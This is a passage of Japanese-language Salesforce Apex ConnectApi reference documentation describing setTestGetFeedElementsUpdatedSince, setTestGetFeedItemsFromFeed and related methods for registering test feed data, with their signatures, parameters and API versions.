**setTestGetFeedElementsUpdatedSince(communityId, feedType, subjectId, recentCommentCount, elementsPerClump, density, pageParam, pageSize, updatedSince, showInternalOnly, result)**

**テストコンテキストの一致するパラメータで** getFeedElementsUpdatedSince **をコールするときに返される** ConnectApi.FeedElementPage **オブジェクトを登録します。メソッドでは、同じパラメータを使用します。 パラメータが同じでないと、コードで例外が発生します。**

#### API バージョン

31.0

# 署名

public static Void setTestGetFeedElementsUpdatedSince(String communityId, ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount, Integer elementsPerClump, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, String updatedSince, Boolean showInternalOnly, ConnectApi.FeedElementPage result)

## パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*feedType*

**型**: ConnectApi.FeedType

**値は** ConnectApi.FeedType.Record **である必要があります。**

*subjectId*

**型**: [String](#page-2558-0)

**グループ** ID **を含むすべてのレコード** ID**。**

*recentCommentCount*

**型**: [Integer](#page-2313-0)

**フィード要素ごとに返されるコメントの最大数。デフォルト値は** 3 **です。**

*elementsPerBundle*

**型**: [Integer](#page-2313-0)

**バンドルあたりの最大フィード要素数。デフォルトおよび最大値は、**10 **です。**

*density*

**型**: [ConnectApi.FeedDensity](#page-1621-0)

**フィードのコンテンツ量を指定します。**

**•** AllUpdates — **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループ からのすべての更新が表示されます。**

**•** FewerUpdates — **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグルー プからのすべての更新が表示されますが、レコードからのシステム生成された更新は非表示になりま す。**

*pageParam*

**型**: [String](#page-2558-0)

**ページの表示に使用するページトークン。ページトークンは、**currentPageToken **または** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返されます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード要素数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

*updatedSince*

**型**: [String](#page-2558-0)

**フィードの最終更新日に関する情報を含む不透明トークン。このトークンは作成しません。**

ConnectApi.FeedElementPage **レスポンスボディの** updatesToken **プロパティからこのトークンを取得 します。**

*updatedSince* **パラメータは、同じ秒内にコールとして作成されたフィード要素を返しません。**

*showInternalOnly*

**型**: [Boolean](#page-2128-0)

**内部** (**コミュニティ以外の**) **ユーザからのフィード要素のみを表示するか** (true)**、否か** (false) **を指定しま す。デフォルト値は、**false **です。**

*result*

**型**: [ConnectApi.FeedElementPage](#page-1550-0)

**テストデータを含むオブジェクト。**

## 戻り値

**型**: Void

関連トピック:

[getFeedElementsUpdatedSince\(communityId, feedType, subjectId, recentCommentCount, elementsPerClump, density, pageParam,](#page-941-0) [pageSize, updatedSince, showInternalOnly\)](#page-941-0)

ConnectApi **[コードのテスト](#page-403-0)**

**setTestGetFeedElementsUpdatedSince(communityId, feedType, subjectId, recentCommentCount, elementsPerClump, density, pageParam, pageSize, updatedSince, showInternalOnly, filter, result)**

**テストコンテキストの一致するパラメータで** getFeedElementsUpdatedSince **をコールするときに返される** ConnectApi.FeedElementPage **オブジェクトを登録します。メソッドでは、同じパラメータを使用します。 パラメータが同じでないと、コードで例外が発生します。**

API バージョン

32.0

# 署名

public static Void setTestGetFeedElementsUpdatedSince(String communityId, ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount, Integer elementsPerClump, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, String updatedSince, Boolean showInternalOnly, ConnectApi.FeedFilter filter, ConnectApi.FeedElementPage result)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*feedType*

**型**: ConnectApi.FeedType

**値は** ConnectApi.FeedType.Record **である必要があります。**

*subjectId*

**型**: [String](#page-2558-0)

**グループ** ID **を含むすべてのレコード** ID**。**

*recentCommentCount*

**型**: [Integer](#page-2313-0)

**フィード要素ごとに返されるコメントの最大数。デフォルト値は** 3 **です。**

*elementsPerBundle*

**型**: [Integer](#page-2313-0)

**バンドルあたりの最大フィード要素数。デフォルトおよび最大値は、**10 **です。**

*density*

**型**: [ConnectApi.FeedDensity](#page-1621-0)

**フィードのコンテンツ量を指定します。**

- **•** AllUpdates **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループ からのすべての更新が表示されます。**
- **•** FewerUpdates **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグルー プからのすべての更新が表示されますが、レコードからのシステム生成された更新は非表示になりま す。**

*pageParam*

**型**: [String](#page-2558-0)

**ページの表示に使用するページトークン。ページトークンは、**currentPageToken **または** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返されます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード要素数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

*updatedSince*

**型**: [String](#page-2558-0)

**フィードの最終更新日に関する情報を含む不透明トークン。このトークンは作成しません。**

ConnectApi.FeedElementPage **レスポンスボディの** updatesToken **プロパティからこのトークンを取得 します。**

*updatedSince* **パラメータは、同じ秒内にコールとして作成されたフィード要素を返しません。**

*showInternalOnly*

**型**: [Boolean](#page-2128-0)

**内部** (**コミュニティ以外の**) **ユーザからのフィード要素のみを表示するか** (true)**、否か** (false) **を指定しま す。デフォルト値は、**false **です。**

*filter*

**型**: [ConnectApi.FeedFilter](#page-1623-0)

**フィード条件を指定します。**

- **•** AllQuestions **質問であるフィード要素のみ。**
- **•** CommunityScoped **コミュニティを範囲とするフィード要素のみ。現在、これらのフィード要素に は、**User **または** Group **親レコードがあります。ただし、今後、他の親レコードタイプがコミュニティを 範囲とする可能性があります。すべてのコミュニティで常に表示されるフィード要素は除外されます。 この値は、**UserProfile **フィードでのみ有効です。**
- **•** SolvedQuestions **質問で最良の回答があるフィード要素のみ。**
- **•** UnansweredQuestions **質問で回答がないフィード要素のみ。**
- **•** UnsolvedQuestions **質問で最良の回答がないフィード要素のみ。**

*result*

**型**: [ConnectApi.FeedElementPage](#page-1550-0)

**テストデータを含むオブジェクト。**

#### 戻り値

**型**: Void

関連トピック:

[getFeedElementsUpdatedSince\(communityId, feedType, subjectId, recentCommentCount, elementsPerClump, density, pageParam,](#page-943-0) [pageSize, updatedSince, showInternalOnly, filter\)](#page-943-0)

ConnectApi **[コードのテスト](#page-403-0)**

#### **setTestGetFeedItemsFromFeed(communityId, feedType, result)**

**テストコンテキストの一致するパラメータで** getFeedItemsFromFeed **をコールするときに返される** ConnectApi.FeedItemPage **オブジェクトを登録します。**get feed **メソッドでは、同じパラメータを使用しま す。パラメータが同じでないと、コードで例外が発生します。**

### API バージョン

 $28.0 \sim 31.0$ 

# 署名

public static Void setTestGetFeedItemsFromFeed(String communityId, ConnectApi.FeedType feedType, ConnectApi.FeedItemPage result)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*feedType*

**型**: ConnectApi.FeedType

**フィードの種別。有効な値は、**Company**、**Home**、および** Moderation **です。**

*result*

**型**: [ConnectApi.FeedItemPage](#page-1559-0)

**テストデータを含むオブジェクト。**

# 戻り値

**型**: Void

関連トピック:

[getFeedItemsFromFeed\(communityId, feedType\)](#page-947-0) ConnectApi **[コードのテスト](#page-403-0)**

**setTestGetFeedItemsFromFeed(communityId, feedType, pageParam, pageSize, sortParam, result)**

**テストコンテキストの一致するパラメータで** getFeedItemsFromFeed **をコールするときに返される** ConnectApi.FeedItemPage **オブジェクトを登録します。**get feed **メソッドでは、同じパラメータを使用しま す。パラメータが同じでないと、コードで例外が発生します。**

API バージョン

 $28.0 \sim 31.0$ 

# 署名

public static Void setTestGetFeedItemsFromFeed(String communityId, ConnectApi.FeedType feedType, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, ConnectApi.FeedItemPage result)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*feedType*

**型**: ConnectApi.FeedType

**フィードの種別。有効な値は、**Company**、**Home**、および** Moderation **です。**

*pageParam*

**型**: [String](#page-2558-0)

**ページの表示に使用するページトークン。ページトークンは、**currentPageToken **または** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返されます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード項目数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

*sortParam*

**型**: ConnectApi.FeedSortOrder

**値は次のとおりです。**

- **•** CreatedDateDesc **作成日の新しい順に並び替えます。**
- **•** LastModifiedDateDesc **活動の新しい順に並び替えられます。**

**最近作成されたフィード項目、または最近変更されたフィード項目ごとに、返されたフィードが並び替え られます。**null **を渡すと、デフォルト値の** CreatedDateDesc **が使用されます。**

*result*

**型**: [ConnectApi.FeedItemPage](#page-1559-0)

**テストデータを含むオブジェクト。**

# 戻り値

**型**: Void

関連トピック:

[getFeedItemsFromFeed\(communityId, feedType, pageParam, pageSize, sortParam\)](#page-948-0) ConnectApi **[コードのテスト](#page-403-0)**

## **setTestGetFeedItemsFromFeed(communityId, feedType, recentCommentCount, density, pageParam, pageSize, sortParam, result)**

**テストコンテキストの一致するパラメータで** getFeedItemsFromFeed **をコールするときに返される** ConnectApi.FeedItemPage **オブジェクトを登録します。**get feed **メソッドでは、同じパラメータを使用しま す。パラメータが同じでないと、コードで例外が発生します。**

API バージョン

 $29.0 \sim 31.0$ 

# 署名

public static Void setTestGetFeedItemsFromFeed(String communityId, ConnectApi.FeedType feedType, Integer recentCommentCount, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, ConnectApi.FeedItemPage result)

## パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*feedType*

**型**: ConnectApi.FeedType

**フィードの種別。有効な値は、**Company**、**Home**、および** Moderation **です。**

*recentCommentCount*

**型**: [Integer](#page-2313-0)

**フィード項目ごとに返されるコメントの最大数。デフォルト値は** 3 **です。**

*density*

**型**: ConnectApi.FeedDensity

**フィードのコンテンツ量を指定します。**

- **•** AllUpdates **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループ からのすべての更新が表示されます。**
- **•** FewerUpdates **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグルー プからのすべての更新が表示されますが、レコードからのシステム生成された更新は非表示になりま す。**

*pageParam*

**型**: [String](#page-2558-0)

**ページの表示に使用するページトークン。ページトークンは、**currentPageToken **または** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返されます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード項目数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

*sortParam*

**型**: ConnectApi.FeedSortOrder

**値は次のとおりです。**

- **•** CreatedDateDesc **作成日の新しい順に並び替えます。**
- **•** LastModifiedDateDesc **活動の新しい順に並び替えられます。**

**最近作成されたフィード項目、または最近変更されたフィード項目ごとに、返されたフィードが並び替え られます。**null **を渡すと、デフォルト値の** CreatedDateDesc **が使用されます。**

*result*

**型**: [ConnectApi.FeedItemPage](#page-1559-0)

**テストデータを含むオブジェクト。**

## 戻り値

**型**: Void

関連トピック:

[getFeedItemsFromFeed\(communityId, feedType, recentCommentCount, density, pageParam, pageSize, sortParam\)](#page-950-0) ConnectApi **[コードのテスト](#page-403-0)**

#### **setTestGetFeedItemsFromFeed(communityId, feedType, subjectId, result)**

**テストコンテキストの一致するパラメータで** getFeedItemsFromFeed **をコールするときに返される** ConnectApi.FeedItemPage **オブジェクトを登録します。**get feed **メソッドでは、同じパラメータを使用しま す。パラメータが同じでないと、コードで例外が発生します。**

API バージョン

 $28.0 \sim 31.0$ 

# 署名

public static Void setTestGetFeedItemsFromFeed(String communityId, ConnectApi.FeedType feedType, String subjectId, ConnectApi.FeedItemPage result)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*feedType*

**型**: ConnectApi.FeedType

**フィードの種別。有効な値は、**Company**、**Filter**、**Home**、および** Moderation **を除くすべての** ConnectApi.FeedType **です。**

*subjectId*

#### **型**: [String](#page-2558-0)

*feedType* **が** Record **である場合、***subjectId* **にはグループ** ID **を含む任意のレコード** ID **を指定できます。** *feedType* **が** Topics **である場合、***subjectId* **はトピック** ID **である必要があります。***feedType* **が** UserProfile **である場合、***subjectId* **には任意のユーザ** ID **を指定できます。***feedType* **がその他の値の 場合、***subjectId* **はコンテキストユーザの** ID **または別名** me **である必要があります。**

*result*

**型**: [ConnectApi.FeedItemPage](#page-1559-0)

**テストデータを含むオブジェクト。**

### 戻り値

**型**: Void

関連トピック:

[getFeedItemsFromFeed\(communityId, feedType, subjectId\)](#page-952-0)

ConnectApi **[コードのテスト](#page-403-0)**

**setTestGetFeedItemsFromFeed(communityId, feedType, subjectId, pageParam, pageSize, sortParam, result)**

**テストコンテキストの一致するパラメータで** getFeedItemsFromFeed **をコールするときに返される** ConnectApi.FeedItemPage **オブジェクトを登録します。**get feed **メソッドでは、同じパラメータを使用しま す。パラメータが同じでないと、コードで例外が発生します。**

## API バージョン

 $28.0 \sim 31.0$ 

# 署名

public static Void setTestGetFeedItemsFromFeed(String communityId, ConnectApi.FeedType feedType, String subjectId, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, ConnectApi.FeedItemPage result)

## パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*feedType*

**型**: ConnectApi.FeedType

**フィードの種別。有効な値は、**Company**、**Filter**、**Home**、および** Moderation **を除くすべての** ConnectApi.FeedType **です。**

*subjectId*

#### **型**: [String](#page-2558-0)

*feedType* **が** Record **である場合、***subjectId* **にはグループ** ID **を含む任意のレコード** ID **を指定できます。** *feedType* **が** Topics **である場合、***subjectId* **はトピック** ID **である必要があります。***feedType* **が** UserProfile **である場合、***subjectId* **には任意のユーザ** ID **を指定できます。***feedType* **がその他の値の 場合、***subjectId* **はコンテキストユーザの** ID **または別名** me **である必要があります。**

*pageParam*

**型**: [String](#page-2558-0)

**ページの表示に使用するページトークン。ページトークンは、**currentPageToken **または** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返されます。**

*pageSize*

#### **型**: [Integer](#page-2313-0)

**ページあたりのフィード項目数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

*sortParam*

**型**: ConnectApi.FeedSortOrder

**値は次のとおりです。**

- **•** CreatedDateDesc **作成日の新しい順に並び替えます。**
- **•** LastModifiedDateDesc **活動の新しい順に並び替えられます。**

**最近作成されたフィード項目、または最近変更されたフィード項目ごとに、返されたフィードが並び替え られます。**null **を渡すと、デフォルト値の** CreatedDateDesc **が使用されます。**

*result*

**型**: [ConnectApi.FeedItemPage](#page-1559-0)

**テストデータを含むオブジェクト。**

## 戻り値

**型**: Void

関連トピック:

[getFeedItemsFromFeed\(communityId, feedType, subjectId, pageParam, pageSize, sortParam\)](#page-953-0) ConnectApi **[コードのテスト](#page-403-0)**

## **setTestGetFeedItemsFromFeed(communityId, feedType, subjectId,**

## **recentCommentCount, density, pageParam, pageSize, sortParam, result)**

**テストコンテキストの一致するパラメータで** getFeedItemsFromFeed **をコールするときに返される** ConnectApi.FeedItemPage **オブジェクトを登録します。**get feed **メソッドでは、同じパラメータを使用しま す。パラメータが同じでないと、コードで例外が発生します。**

#### API バージョン

 $290 - 310$ 

## 署名

public static Void setTestGetFeedItemsFromFeed(String communityId, ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, ConnectApi.FeedItemPage result)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

#### *feedType*

**型**: ConnectApi.FeedType

**フィードの種別。有効な値は、**Company**、**Filter**、**Home**、および** Moderation **を除くすべての** ConnectApi.FeedType **です。**

#### *subjectId*

**型**: [String](#page-2558-0)

*feedType* **が** Record **である場合、***subjectId* **にはグループ** ID **を含む任意のレコード** ID **を指定できます。** *feedType* **が** Topics **である場合、***subjectId* **はトピック** ID **である必要があります。***feedType* **が** UserProfile **である場合、***subjectId* **には任意のユーザ** ID **を指定できます。***feedType* **がその他の値の 場合、***subjectId* **はコンテキストユーザの** ID **または別名** me **である必要があります。**

*recentCommentCount*

**型**: [Integer](#page-2313-0)

**フィード項目ごとに返されるコメントの最大数。デフォルト値は** 3 **です。**

*density*

**型**: ConnectApi.FeedDensity

**フィードのコンテンツ量を指定します。**

- **•** AllUpdates **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループ からのすべての更新が表示されます。**
- **•** FewerUpdates **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグルー プからのすべての更新が表示されますが、レコードからのシステム生成された更新は非表示になりま す。**

*pageParam*

**型**: [String](#page-2558-0)

**ページの表示に使用するページトークン。ページトークンは、**currentPageToken **または** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返されます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード項目数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

*sortParam*

**型**: ConnectApi.FeedSortOrder

**値は次のとおりです。**

- **•** CreatedDateDesc **作成日の新しい順に並び替えます。**
- **•** LastModifiedDateDesc **活動の新しい順に並び替えられます。**

**最近作成されたフィード項目、または最近変更されたフィード項目ごとに、返されたフィードが並び替え られます。**null **を渡すと、デフォルト値の** CreatedDateDesc **が使用されます。**

*result*

**型**: [ConnectApi.FeedItemPage](#page-1559-0)

**テストデータを含むオブジェクト。**

## 戻り値

**型**: Void

#### 関連トピック:

[getFeedItemsFromFeed\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam\)](#page-954-0) ConnectApi **[コードのテスト](#page-403-0)**

#### **setTestGetFeedItemsFromFeed(communityId, feedType, subjectId,**

**recentCommentCount, density, pageParam, pageSize, sortParam, showInternalOnly, result)**

**テストコンテキストの一致するパラメータで** getFeedItemsFromFeed **をコールするときに返される** ConnectApi.FeedItemPage **オブジェクトを登録します。**get feed **メソッドでは、同じパラメータを使用しま す。パラメータが同じでないと、コードで例外が発生します。**

#### API バージョン

 $30.0 \sim 31.0$ 

# 署名

public static Void setTestGetFeedItemsFromFeed(String communityId, ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, Boolean showInternalOnly, ConnectApi.FeedItemPage result)

パラメータ

*communityId* **型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*feedType*

**型**: ConnectApi.FeedType

**フィードの種別。有効な値は、**Company**、**Filter**、**Home**、および** Moderation **を除くすべての** ConnectApi.FeedType **です。**

*subjectId*

**型**: [String](#page-2558-0)

*feedType* **が** Record **である場合、***subjectId* **にはグループ** ID **を含む任意のレコード** ID **を指定できます。** *feedType* **が** Topics **である場合、***subjectId* **はトピック** ID **である必要があります。***feedType* **が** UserProfile **である場合、***subjectId* **には任意のユーザ** ID **を指定できます。***feedType* **がその他の値の 場合、***subjectId* **はコンテキストユーザの** ID **または別名** me **である必要があります。**

*recentCommentCount*

**型**: [Integer](#page-2313-0)

**フィード項目ごとに返されるコメントの最大数。デフォルト値は** 3 **です。**

*density*

**型**: ConnectApi.FeedDensity

**フィードのコンテンツ量を指定します。**

- **•** AllUpdates **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループ からのすべての更新が表示されます。**
- **•** FewerUpdates **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグルー プからのすべての更新が表示されますが、レコードからのシステム生成された更新は非表示になりま す。**

*pageParam*

**型**: [String](#page-2558-0)

**ページの表示に使用するページトークン。ページトークンは、**currentPageToken **または** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返されます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード項目数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

*sortParam*

**型**: ConnectApi.FeedSortOrder

**値は次のとおりです。**

- **•** CreatedDateDesc **作成日の新しい順に並び替えます。**
- **•** LastModifiedDateDesc **活動の新しい順に並び替えられます。**

**最近作成されたフィード項目、または最近変更されたフィード項目ごとに、返されたフィードが並び替え られます。**null **を渡すと、デフォルト値の** CreatedDateDesc **が使用されます。**

*showInternalOnly*

**型**: [Boolean](#page-2128-0)

**内部** (**コミュニティ以外の**) **ユーザからのフィード項目のみを表示するか** (true)**、否か** (false) **を指定しま す。デフォルト値は、**false **です。**

*result*

**型**: [ConnectApi.FeedItemPage](#page-1559-0)

**テストデータを含むオブジェクト。**

#### 戻り値

**型**: Void

関連トピック:

[getFeedItemsFromFeed\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam,](#page-956-0) [showInternalOnly\)](#page-956-0)

ConnectApi **[コードのテスト](#page-403-0)**

#### **setTestGetFeedItemsFromFilterFeed(communityId, subjectId, keyPrefix, result)**

**一致する** getFeedItemsFromFilterFeed **メソッドをテストコンテキストでコールするときに返される** ConnectApi.FeedItemPage **オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パ ラメータが同じでないと、コードで例外が発生します。**

API バージョン

 $28.0 \sim 31.0$ 

# 署名

public static Void setTestGetFeedItemsFromFilterFeed(String communityId, String subjectId, String keyPrefix, ConnectApi.FeedItemPage result)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*subjectId*

**型**: [String](#page-2558-0)

**コンテキストユーザの** ID **または別名** me**。**

*keyPrefix*

**型**: [String](#page-2558-0)

**レコードタイプを指定するキープレフィックス。キープレフィックスは、オブジェクト** ID **の先頭** 3 **文字で、 オブジェクト種別を示します。たとえば、**User **オブジェクトのプレフィックスは** 005**、**Group **オブジェクト のプレフィックスは** 0F9 **です。**

*result*

**型**: [ConnectApi.FeedItemPage](#page-1559-0)

**テストデータを含むオブジェクト。**

#### 戻り値

**型**: Void

関連トピック:

[getFeedItemsFromFilterFeed\(communityId, subjectId, keyPrefix\)](#page-958-0) ConnectApi **[コードのテスト](#page-403-0)**

# **setTestGetFeedItemsFromFilterFeed(communityId, subjectId, keyPrefix, pageParam, pageSize, sortParam, result)**

**一致する** getFeedItemsFromFilterFeed **メソッドをテストコンテキストでコールするときに返される** ConnectApi.FeedItemPage **オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パ ラメータが同じでないと、コードで例外が発生します。**

## API バージョン

 $28.0 \sim 31.0$ 

# 署名

public static Void setTestGetFeedItemsFromFilterFeed(String communityId, String subjectId, String keyPrefix, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, ConnectApi.FeedItemPage result)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*subjectId*

**型**: [String](#page-2558-0)

**コンテキストユーザの** ID **または別名** me**。**

*keyPrefix*

**型**: [String](#page-2558-0)

**レコードタイプを指定するキープレフィックス。キープレフィックスは、オブジェクト** ID **の先頭** 3 **文字で、 オブジェクト種別を示します。たとえば、**User **オブジェクトのプレフィックスは** 005**、**Group **オブジェクト のプレフィックスは** 0F9 **です。**

*pageParam*

**型**: [String](#page-2558-0)

**ページの表示に使用するページトークン。ページトークンは、**currentPageToken **または** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返されます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード項目数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

*sortParam*

**型**: ConnectApi.FeedSortOrder

**値は次のとおりです。**

- **•** CreatedDateDesc **作成日の新しい順に並び替えます。**
- **•** LastModifiedDateDesc **活動の新しい順に並び替えられます。**

**最近作成されたフィード項目、または最近変更されたフィード項目ごとに、返されたフィードが並び替え られます。**null **を渡すと、デフォルト値の** CreatedDateDesc **が使用されます。**

*result*

**型**: [ConnectApi.FeedItemPage](#page-1559-0) **テストデータを含むオブジェクト。**

#### 戻り値

**型**: Void

関連トピック:

[getFeedItemsFromFilterFeed\(communityId, subjectId, keyPrefix, pageParam, pageSize, sortParam\)](#page-959-0) ConnectApi **[コードのテスト](#page-403-0)**

# **setTestGetFeedItemsFromFilterFeed(communityId, subjectId, keyPrefix, recentCommentCount, density, pageParam, pageSize, sortParam, result)**

**一致する** getFeedItemsFromFilterFeed **メソッドをテストコンテキストでコールするときに返される** ConnectApi.FeedItemPage **オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パ ラメータが同じでないと、コードで例外が発生します。**

API バージョン

 $290 - 310$ 

#### 署名

public static Void setTestGetFeedItemsFromFilterFeed(String communityId, String subjectId, String keyPrefix, Integer recentCommentCount, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, ConnectApi.FeedItemPage result)

#### パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*subjectId*

**型**: [String](#page-2558-0)

**コンテキストユーザの** ID **または別名** me**。**

*keyPrefix*

**型**: [String](#page-2558-0)

**レコードタイプを指定するキープレフィックス。キープレフィックスは、オブジェクト** ID **の先頭** 3 **文字で、 オブジェクト種別を示します。たとえば、**User **オブジェクトのプレフィックスは** 005**、**Group **オブジェクト のプレフィックスは** 0F9 **です。**

*recentCommentCount*

**型**: [Integer](#page-2313-0)

**フィード項目ごとに返されるコメントの最大数。デフォルト値は** 3 **です。**

*density*

**型**: ConnectApi.FeedDensity

**フィードのコンテンツ量を指定します。**

- **•** AllUpdates **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループ からのすべての更新が表示されます。**
- **•** FewerUpdates **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグルー プからのすべての更新が表示されますが、レコードからのシステム生成された更新は非表示になりま す。**

*pageParam*

**型**: [String](#page-2558-0)

**ページの表示に使用するページトークン。ページトークンは、**currentPageToken **または** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返されます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード項目数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

*sortParam*

**型**: ConnectApi.FeedSortOrder

**値は次のとおりです。**

- **•** CreatedDateDesc **作成日の新しい順に並び替えます。**
- **•** LastModifiedDateDesc **活動の新しい順に並び替えられます。**

**最近作成されたフィード項目、または最近変更されたフィード項目ごとに、返されたフィードが並び替え られます。**null **を渡すと、デフォルト値の** CreatedDateDesc **が使用されます。**

*result*

**型**: [ConnectApi.FeedItemPage](#page-1559-0)

**テストデータを含むオブジェクト。**

## 戻り値

**型**: Void

関連トピック:

[getFeedItemsFromFilterFeed\(communityId, subjectId, keyPrefix, recentCommentCount, density, pageParam, pageSize, sortParam\)](#page-961-0) ConnectApi **[コードのテスト](#page-403-0)**

## **setTestGetFeedItemsFromFilterFeedUpdatedSince(communityId, subjectId, keyPrefix, recentCommentCount, density, pageParam, pageSize, sortParam, updatedSince, result)**

getFeedItemsFromFilterFeedUpdatedSince **メソッドをテストコンテキストでコールするときに返される** ConnectApi.FeedItemPage **オブジェクトを登録します。**

API バージョン

 $30.0 \sim 31.0$ 

# 署名

public static Void setTestGetFeedItemsFromFilterFeedUpdatedSince(String communityId, String subjectId, String keyPrefix, Integer recentCommentCount, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, String updatedSince, ConnectApi.FeedItemPage result)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*subjectId*

**型**: [String](#page-2558-0)

**コンテキストユーザの** ID **または別名** me**。**

*keyPrefix*

**型**: [String](#page-2558-0)

**レコードタイプを指定するキープレフィックス。キープレフィックスは、オブジェクト** ID **の先頭** 3 **文字で、 オブジェクト種別を示します。たとえば、**User **オブジェクトのプレフィックスは** 005**、**Group **オブジェクト のプレフィックスは** 0F9 **です。**

*recentCommentCount*

**型**: [Integer](#page-2313-0)

**フィード項目ごとに返されるコメントの最大数。デフォルト値は** 3 **です。**

*density*

**型**: ConnectApi.FeedDensity

**フィードのコンテンツ量を指定します。**

- **•** AllUpdates **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループ からのすべての更新が表示されます。**
- **•** FewerUpdates **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグルー プからのすべての更新が表示されますが、レコードからのシステム生成された更新は非表示になりま す。**

*pageParam*

**型**: [String](#page-2558-0)

**ページの表示に使用するページトークン。ページトークンは、**currentPageToken **または** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返されます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード項目数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

*sortParam*

**型**: ConnectApi.FeedSortOrder

**値は次のとおりです。**

- **•** CreatedDateDesc **作成日の新しい順に並び替えます。**
- **•** LastModifiedDateDesc **活動の新しい順に並び替えられます。**

**最近作成されたフィード項目、または最近変更されたフィード項目ごとに、返されたフィードが並び替え られます。**null **を渡すと、デフォルト値の** CreatedDateDesc **が使用されます。**

*updatedSince*

